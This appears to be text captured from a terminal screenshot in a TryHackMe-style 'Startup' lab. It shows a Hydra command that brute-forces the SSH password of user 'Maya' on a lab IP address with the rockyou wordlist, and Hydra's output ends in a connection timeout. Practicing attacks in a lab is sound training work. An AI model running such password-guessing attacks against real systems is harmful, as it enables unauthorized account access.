 10.0.2.15 10.8.203.6 10.10.219.247 40% 02:25 PM
❯ hydra 10.10.219.147 ssh -s 22 -l Maya -P /usr/share/wordlists/rockyou.txt -f -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-04 14:21:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.219.147:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://Maya@10.10.219.147:22
[ERROR] could not connect to ssh://10.10.219.147:22 - Timeout connecting to 10.10.219.147
~/Desktop/thm/Startup ✘ 255 34s